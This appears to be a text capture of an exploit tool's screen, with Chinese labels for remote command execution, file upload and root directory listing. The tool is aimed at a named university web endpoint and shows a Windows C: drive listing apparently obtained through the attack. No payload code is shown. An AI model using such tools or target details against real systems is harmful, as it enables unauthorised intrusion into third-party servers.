 标地址： http://cloud.buu.edu.cn:34899/templet_pro.do
字符集： UTF-8 提交方式： GET 空格编码
服务器信息 远程命令执行 上传文件到根目录
列根目录 特殊模式
A:
C:
AUTOEXEC.BAT
boot.ini
bootfont.bin
CONFIG.SYS
Documents and Settings
IO.SYS
MSDOS.SYS
NTDETECT.COM
ntldr
pagefile.sys